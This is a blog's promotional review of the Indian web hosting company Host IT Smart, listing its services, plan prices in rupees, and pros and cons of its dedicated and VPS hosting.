<p>Host IT Smart is a multinational web hosting company founded in 2012 with the vision of acknowledging pressing issues related to web hosting and providing clients with cost-effective web hosting services. From VPS hosting, WordPress, email hosting, and e-commerce web hosting, they cover various web hosting aspects.</p>
<p>With servers located in the US and India, the company offers an array of web hosting services to clients worldwide. Let us analyze their services and plans.</p>
<h2><span style="font-size: 18pt;"><strong>What type of Services does Host IT Smart offer to your Business?</strong></span></h2>
<p>Host IT Smart provides versatile plans and services.</p>
<h2><span style="font-size: 18pt;"><strong>Registration of Domain</strong></span></h2>
<p>Your domain name is recognized as the identity of your business. Therefore, you must invest your time and efforts wisely to decide on your domain name. Many companies provide free, but Host IT Smart charges Rs 650/year for <a href="https://www.hostitsmart.com/domain-registration" target="_blank" rel="nofollow noopener"><strong>domain registration</strong></a>.</p>
<h4><strong>SSD Storage</strong></h4>
<p>Host IT Smart provides hosting plans with unlimited SSDs, which help you store data instantly without much ado. SSDs are powered by flash technology, which improves your website&#8217;s performance and helps store data effortlessly.</p>
<h2><span style="font-size: 18pt;"><strong>Secure Email Accounts</strong></span></h2>
<p>You can easily and quickly access emails with the support of POP3 / IMAP email accounts. Host IT Smart lets you access your email anytime and anywhere by using Microsoft Office 365 and G-suite.</p>
<h2><span style="font-size: 18pt;"><strong>Free SSL Certificate</strong></span></h2>
<p>SSL certificate is a digital signature that encrypts the data exchanged between two mediums, enabling complete user security. When your customers buy anything online, they are mainly concerned about the safety of their data. Host IT Service provides a free SSL certificate, enabling users to feel safe while browsing your website.</p>
<h2><span style="font-size: 18pt;"><strong>1-Click Installer</strong></span></h2>
<p>You can easily install various applications like Magento, Joomla, WordPress, and 400 such apps by using Host IT Smart one-click installer.</p>
<p><strong>Protection from Malware</strong></p>
<p>The system proactively scans the servers. The Host IT Smart system blocks vulnerabilities such as malware.</p>
<h2><span style="font-size: 18pt;"><strong>Dedicated &amp; Shared IP Address</strong></span></h2>
<p>Host IT Smart provide both dedicated &amp; shared IP address to the users. In a shared IP address, the users can use multiple sites, while in a dedicated IP Address, the IP address is assigned to a definite site.</p>
<h2><strong><span style="font-size: 18pt;">Exceptional Privacy Tools</span> </strong></h2>
<p>Host IT Smart&#8217;s security tools include SSL secure servers, SSL certificates, firewall protection, strong password, antivirus protection, secure payment protection, and stringent privacy policies.</p>
<h3><span style="font-size: 14pt;"><strong>Host IT Smart: Shared Hosting Plans</strong></span></h3>
<p>Host IT Smart presents shared hosting plans at a reasonable price, which you can subscribe to yearly or monthly.</p>
<h4><strong>The company offers three plans; </strong></h4>
<ol>
<li>Starter</li>
<li>Performance</li>
<li>Business</li>
</ol>
<p><strong>Starter: </strong>The starter plan of Host IT Smart is for small and medium enterprises to begin with. If you are looking for a cost-effective hosting service for your website, this will be suitable for you. Moreover, you have an inclusive package of all the required services;</p>
<ul>
<li>Unlimited Email IDs</li>
<li>1 Website</li>
<li>Unlimited Webspace</li>
<li>Unlimited Bandwidth</li>
<li>Free SSL Certificate</li>
</ul>
<p>The Starter plan starts with <strong>₹80/month </strong>only.</p>
<p><strong>Performance: </strong>This plan is suitable for medium-scale businesses with more than two websites that need unlimited web space. Its features include;</p>
<ul>
<li>Unlimited Webspace (SSD)</li>
<li>Unlimited Bandwidth</li>
<li>FREE SSL Certificate</li>
<li>5 Websites</li>
<li>Unlimited Subdomains</li>
<li>10 MYSQL Space</li>
<li>Unlimited Email IDs</li>
</ul>
<p>The Performance plan starts with  <strong>₹160/month </strong>only.</p>
<p><strong>Business</strong>: If you require unlimited features at the lowest possible price, then a Business plan is your go-to plan. Here, you get comprehensive services with no hassles or conditions. Its features include;</p>
<ul>
<li>Unlimited Webspace (SSD)</li>
<li>Unlimited Bandwidth</li>
<li>FREE SSL Certificate</li>
<li>Unlimited Websites</li>
<li>Unlimited Subdomains</li>
<li>Unlimited Database</li>
<li>Unlimited Email IDs</li>
</ul>
<p>The business plan starts at <strong>₹320/month</strong> only.</p>
<p>As you have observed, there are mainly three plans that you can choose based on your needs. You can also customize your plan, so you only pay for the features you will use. The same thing goes for a yearly plan.</p>
<h2><span style="font-size: 18pt;"><strong>Host IT Smart Review: Pros &amp; Cons For Business</strong></span></h2>
<p>Let us analyze the pros and cons of VPS and dedicated hosting.</p>
<h2><span style="font-size: 18pt;"><strong>Host IT Smart&#8217;s Dedicated hosting plans</strong></span></h2>
<p>Are you a large-scale enterprise, a corporate company, or a gaming company? You need dedicated hosting if your website experiences massive traffic and handles sensitive information like credit cards, confidential documents, etc.. Host IT Smart&#8217;s dedicated hosting plans offer increased control, security, and scalability while ensuring complete confidentiality.</p>
<p>Host IT Smart dedicated hosting starter plan starts with <strong>₹2999/month</strong> only.</p>
<h3><span style="font-size: 14pt;"><strong>Pros of dedicated hosting</strong></span></h3>
<ol>
<li>Supreme performance</li>
<li>Security &amp; Reliability</li>
<li>Total control over resources</li>
<li>Scalability</li>
<li>24/7 support</li>
</ol>
<h3><span style="font-size: 14pt;"><strong>Cons of dedicated hosting</strong></span></h3>
<ol>
<li>Not cost-effective</li>
<li>Requires technical knowledge</li>
<li>Not for small businesses</li>
<li>Requires additional maintenance</li>
<li>Requires more security</li>
</ol>
<p>Having said that, dedicated hosting plans are best for large organizations and corporations that experience heavy traffic. There is no need to invest in a dedicated hosting plan if you run a small or medium-sized business. No doubt, dedicated hosting is not for everyone; the same goes for Host IT Smart. The cost is comparatively higher, but it&#8217;s worth every penny because you get additional resources, security, and technical expertise in return.</p>
<h2><span style="font-size: 18pt;"><strong>Host IT Smart&#8217;s VPS hosting plans</strong></span></h2>
<p>Unlike shared hosting, VPS hosting plans don&#8217;t require you to share resources with other websites. VPS server gives you more bandwidth, storage space, RAM, etc., enabling you to handle more traffic and be more productive. With Host IT Smart&#8217;s VPS plans, you can see an increase in performance at a slightly higher cost than shared hosting. Medium-sized businesses will benefit from it the most.</p>
<p>The VPS hosting starter plan starts with <strong>₹224/month</strong> only.</p>
<h3><span style="font-size: 14pt;"><strong>The advantages of VPS hosting are as below :</strong></span></h3>
<ol>
<li>Improved reliability</li>
<li>Improved performance</li>
<li>More resource allocation</li>
<li>Choice of software</li>
<li>Root access</li>
<li>Server management</li>
<li>24/7 tech support</li>
<li>Server monitoring</li>
<li>Customization</li>
<li>Scalability</li>
<li>Affordability</li>
</ol>
<h3><span style="font-size: 14pt;"><strong>Cons of VPS hosting</strong></span></h3>
<ol>
<li>Requires additional investment</li>
<li>Requires technical knowledge</li>
<li>Need constant monitoring</li>
<li>Needs backend support</li>
</ol>
<h3><span style="font-size: 14pt;"><strong>Host IT Smart: Final Thoughts</strong></span></h3>
<p>Host IT Smart&#8217;s shared hosting service has become a prior choice for many bloggers and small business owners as they offer a plentiful selection of features and great value for money. Moreover, they also provide amazing festive offers where you get hosting services at lower prices.</p>
<p>If you have a small business or planning for a start-up in 2022, you must rely on their web hosting plans.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-ps-rounded td-post-sharing-style4 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhightechbuzz.net%2Fhost-it-smart-web-hosting-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Host+IT+Smart+Web+Hosting+Review%3A+Pros+%26+Cons+For+Business&url=https%3A%2F%2Fhightechbuzz.net%2Fhost-it-smart-web-hosting-review%2F&via=High+Tech+Buzz+-+SEO+Services+in+Hyderabad%2C+India" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hightechbuzz.net/host-it-smart-web-hosting-review/&amp;media=https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review.jpg&description=Looking for a web hosting provider? Let’s find out the pricing &amp; features of Host IT Smart, A web hosting company in India! Let’s dive &amp; find out about them." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-tumblr" href="https://www.tumblr.com/share/link?url=https://hightechbuzz.net/host-it-smart-web-hosting-review/&name=Host IT Smart Web Hosting Review: Pros &#038; Cons For Business" title="Tumblr" ><div class="td-social-but-icon"><i class="td-icon-tumblr"></i></div><div class="td-social-but-text">Tumblr</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Host+IT+Smart+Web+Hosting+Review%3A+Pros+%26+Cons+For+Business %0A%0A https://hightechbuzz.net/host-it-smart-web-hosting-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hightechbuzz.net/managed-kubernetes/">Why You Should Be Using Managed Kubernetes?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hightechbuzz.net/design-customer-focused-website/">How to Design a Customer-Focused Website</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hightechbuzz.net/author/jackmiller/">High Tech Buzz</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="High Tech Buzz"><meta itemprop="url" content="https://hightechbuzz.net/author/jackmiller/"></span><meta itemprop="datePublished" content="2022-07-23T14:42:25+00:00"><meta itemprop="dateModified" content="2022-12-31T19:56:12+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hightechbuzz.net/host-it-smart-web-hosting-review/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hightechbuzz.net/wp-content/uploads/2017/06/high-tech-buzz.png"></span><meta itemprop="name" content="High Tech Buzz - SEO Services in Hyderabad, India"></span><meta itemprop="headline " content="Host IT Smart Web Hosting Review: Pros &amp; Cons For Business"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hightechbuzz.net/wp-content/uploads/2022/07/Host-IT-Smart-Web-Hosting-Review.jpg"><meta itemprop="width" content="700"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_24","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5955,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_related_posts";
block_tdi_24.post_count = "3";
block_tdi_24.found_posts = "5";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "2";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_block_wrap td_block_related_posts tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><h4 class="td-related-title"><a id="tdi_25" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_24" href="#">RELATED ARTICLES</a><a id="tdi_26" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_24" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_24 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" class="td-image-wrap " title="Best Hostgator Web Hosting Reviews 2026" ><img class="entry-thumb" src="" alt="Hostgator Web Hosting Review" title="Best Hostgator Web Hosting Reviews 2026" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2017/01/hostgator-web-hosting-review.jpg"  width="238" height="134" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-hostgator-web-hosting-reviews/"  rel="bookmark" title="Best Hostgator Web Hosting Reviews 2026">Best Hostgator Web Hosting Reviews 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" class="td-image-wrap " title="The Benefits of WordPress Hosting" ><img class="entry-thumb" src="" alt="The Benefits of WordPress Hosting" title="The Benefits of WordPress Hosting" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2023/02/The-Benefits-of-WordPress-Hosting-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/benefits-of-wordpress-hosting/"  rel="bookmark" title="The Benefits of WordPress Hosting">The Benefits of WordPress Hosting</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" class="td-image-wrap " title="Get the Best Cloud Hosting Servers at Low Cost" ><img class="entry-thumb" src="" alt="best-cloud-hosting-servers-at-low-cost" title="Get the Best Cloud Hosting Servers at Low Cost" data-type="image_tag" data-img-url="https://hightechbuzz.net/wp-content/uploads/2022/03/best-cloud-hosting-servers-at-low-cost-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hightechbuzz.net/best-cloud-hosting-servers-at-low-cost/"  rel="bookmark" title="Get the Best Cloud Hosting Servers at Low Cost">Get the Best Cloud Hosting Servers at Low Cost</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://hightechbuzz.net/write-for-us/" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-4234 size-full" title="Guest Posting Here" src="https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting.jpg" alt="Guest Posting Here" width="250" height="250" srcset="https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting.jpg 250w, https://hightechbuzz.net/wp-content/uploads/2020/03/Guest-Posting-150x150.jpg 150w" sizes="(max-width: 250px) 100vw, 250px" /></a></p>
</div>
		</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://hightechbuzz.net/buy-high-quality-backlinks-in-the-age-of-aeo/">The Strategic Evolution: Why You Should Buy High-Quality Backlinks in the Age of AEO</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/affordable-digital-marketing-services/">Affordable Digital Marketing Services Focused on Trust and Measurable Growth</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/future-office-tech-smaller-devices-bigger-results/">The Future of Office Tech: Smaller Devices That Deliver Bigger Results</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/best-digital-camera-brands/">Top 10 Best Digital Camera Brands in United States 2026</a>
									</li>
											<li>
					<a href="https://hightechbuzz.net/10-popular-wordpress-plugins/">10 Most Popular WordPress Plugins For 2026</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p><a href="https://www.hostg.xyz/aff_c?offer_id=6&amp;aff_id=137665&amp;file_id=1356" target="_blank" rel="noopener"><img decoding="async" class="alignnone" title="High Tech Buzz" src="https://media.go2speed.org/brand/files/hostinger/6/PT-300x250.jpg" alt="High Tech Buzz" width="300" height="250" border="0" /></a></p>
<p><img decoding="async" style="position: absolute; visibility: hidden;" src="https://www.hostg.xyz/aff_i?offer_id=6&amp;file_id=1356&amp;aff_id=137665" width="0" height="0" border="0" /></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categories</span></h4><form action="https://hightechbuzz.net" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="37">Affiliate Marketing&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3274">AI&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="38">android&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="3268">Apps&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="39">Article Sites&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="40">article submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3270">Artificial Intelligence&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="41">best free ping service&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="42">best hosting&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="43">Best SEO Services&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="158">blog commenting sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="44">Blogging&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="2820">Business&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="45">Business Directory Sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="46">Business Listing&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3054">Career&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="47">classified sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="651">Digital Camera&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="48">digital marketing&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="49">Directory Sites&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="50">document sharing sites&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1961">education&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3103">entertainment&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="1077">Events&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3269">Finance&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="51">free infographic site list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1097">Games&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="52">Guest Posting&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">guest posting sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3272">Home&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="56">Image Sharing Sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="58">infographic site list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3049">Information&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="3052">Internet&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3053">Jobs&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="59">links building&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="60">local business listing sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="61">local listings&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3266">Marketing&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="935">Mobiles&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="3271">Net Worth&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2886">Off Page SEO&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="62">Pay Per Click&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="63">Pinging Sites List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65">ppt submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="66">profile creation sites list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="67">proxy server sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3051">Review&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="68">Search Engine Optimization&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="69">Search Engine Submission&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="70">SEO&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="71">seo techniques&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="72">SEO Tips&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="75">smo list&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="76">Social bookmarking&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="77">social bookmarking sites&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3072">Social media&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="78">social media sites lists&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="495">softwares&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="1202">Status&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="79">technology&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="80">top classified sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="85">top health directory submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">Top High PR Forum Site List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="87">Top High PR Web 2.0 sites&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="88">Top Press Release Sites List&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="89">video submission sites&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3267">Web Design&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="2053">Windows&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="90">wordpress&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside class="td_block_template_1 widget widget_block">
<ul class="wp-block-social-links aligncenter is-style-default is-content-justification-space-between is-layout-flex wp-container-core-social-links-is-layout-3d213aab wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/hightechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li>
<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://in.pinterest.com/hitechbuzz/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>
<li class="wp-social-link wp-social-link-twitter  wp-block-social-link"><a href="https://twitter.com/HitechbuzzNet" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Twitter</span></a></li>
<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/hightechbuzz.net/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>
